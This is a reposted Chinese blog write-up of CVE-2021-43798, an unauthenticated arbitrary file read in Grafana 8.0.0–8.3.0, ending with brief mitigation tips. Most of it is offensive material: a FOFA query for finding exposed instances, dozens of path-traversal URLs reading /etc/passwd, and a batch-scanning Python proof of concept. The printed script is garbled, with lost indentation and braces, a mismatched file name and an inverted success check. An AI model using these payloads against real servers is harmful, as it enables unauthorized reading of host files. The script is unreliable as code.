CVE-2021-43798——Grafana 未授权任意文件读取
Posted 李白你好
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2021-43798——Grafana 未授权任意文件读取相关的知识,希望对你有一定的参考价值。
Grafana是一个跨平台、开源的数据可视化网络应用程序平台。用户配置连接的数据源之后,Grafana可以在网络浏览器里显示数据图表和警告。

Grafana 存在未授权任意文件读取漏洞,攻击者在未经身份验证的情况下可通过该漏洞读取主机上的任意文件。
危害等级
高危

FOFA 查询
app="Grafana"
影响范围
Grafana 8.0.0 - 8.3.0
漏洞测试
payload
/public/plugins/alertlist/../../../../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../../../../etc/passwd
/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../../../../etc/passwd
/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../../../../etc/passwd
/public/plugins/elasticsearch/../../../../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../../../../etc/passwd
/public/plugins/gettingstarted/../../../../../../../../../../../etc/passwd
/public/plugins/stackdriver/../../../../../../../../../../../etc/passwd
/public/plugins/graph/../../../../../../../../../../../etc/passwd
/public/plugins/graphite/../../../../../../../../../../../etc/passwd
/public/plugins/heatmap/../../../../../../../../../../../etc/passwd
/public/plugins/histogram/../../../../../../../../../../../etc/passwd
/public/plugins/influxdb/../../../../../../../../../../../etc/passwd
/public/plugins/jaeger/../../../../../../../../../../../etc/passwd
/public/plugins/logs/../../../../../../../../../../../etc/passwd
/public/plugins/loki/../../../../../../../../../../../etc/passwd
/public/plugins/mssql/../../../../../../../../../../../etc/passwd
/public/plugins/mysql/../../../../../../../../../../../etc/passwd
/public/plugins/news/../../../../../../../../../../../etc/passwd
/public/plugins/nodeGraph/../../../../../../../../../../../etc/passwd
/public/plugins/opentsdb/../../../../../../../../../../../etc/passwd
/public/plugins/piechart/../../../../../../../../../../../etc/passwd
/public/plugins/pluginlist/../../../../../../../../../../../etc/passwd
/public/plugins/postgres/../../../../../../../../../../../etc/passwd
/public/plugins/prometheus/../../../../../../../../../../../etc/passwd
/public/plugins/stat/../../../../../../../../../../../etc/passwd
/public/plugins/state-timeline/../../../../../../../../../../../etc/passwd
/public/plugins/status-history/../../../../../../../../../../../etc/passwd
/public/plugins/table/../../../../../../../../../../../etc/passwd
/public/plugins/table-old/../../../../../../../../../../../etc/passwd
/public/plugins/tempo/../../../../../../../../../../../etc/passwd
/public/plugins/testdata/../../../../../../../../../../../etc/passwd
/public/plugins/text/../../../../../../../../../../../etc/passwd
/public/plugins/timeseries/../../../../../../../../../../../etc/passwd
/public/plugins/welcome/../../../../../../../../../../../etc/passwd
/public/plugins/zipkin/../../../../../../../../../../../etc/passwd

/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f../etc/passwd

批量POC

payload.txt
alertGroups
alertlist
alertmanager
annolist
barchart
bargauge
canvas
cloudwatch
dashboard
dashlist
debug
elasticsearch
gauge
geomap
gettingstarted
grafana-azure-monitor-datasource
grafana
graph
graphite
heatmap
histogram
influxdb
jaeger
live
logs
loki
mixed
mssql
mysql
news
nodeGraph
opentsdb
piechart
pluginlist
postgres
prometheus
stat
state-timeline
status-history
table-old
table
tempo
testdata
text
timeseries
welcome
xychart
zipkin
cloud-monitoring
cloudwatch
alertmanager
dashboard
使用介绍:
python3 exp.py IP:PORT
# coding=utf-8
# 作者:李白
import requests
import sys
args = str(sys.argv[1])
f = open("./paload.txt")
for line in f:
url = "http://"+args+"/public/plugins/"+str.rstrip(line)+"/../../../../../../../../../../../etc/passwd"
headers =
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0",
req = requests.post(url, headers=headers,timeout=(3,7),allow_redirects=False)
a=req.text
str1='root'
if a in str1:
print('确认存在'+str.rstrip(line)+'路径,并存在漏洞!')
print(url)
else:
print('不存在漏洞!')
修复建议
目前没有详细的解决方案提供,请关注厂商主页更新:https://grafana.com/
临时修复建议:
1、通过防火墙等安全设备设置访问策略,设置白名单访问。
2、如非必要,禁止公网访问该系统。
以上是关于CVE-2021-43798——Grafana 未授权任意文件读取的主要内容,如果未能解决你的问题,请参考以下文章
Grafana 未经授权的任意文件读取漏洞复现(CVE-2021-43798 )
Influxdb + Grafana + Jmeter “数据未填充到 grafana”